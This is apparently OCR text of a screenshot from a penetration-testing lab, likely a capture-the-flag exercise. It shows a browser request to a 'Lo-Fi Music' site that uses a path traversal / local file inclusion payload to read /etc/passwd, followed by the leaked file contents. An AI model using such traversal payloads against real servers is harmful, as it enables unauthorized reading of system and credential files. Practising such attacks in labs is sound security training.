 10.10.172.201/?page=../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Home | Microsoft 365 … Document 1.docx Word Salah responds internship report on n…
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game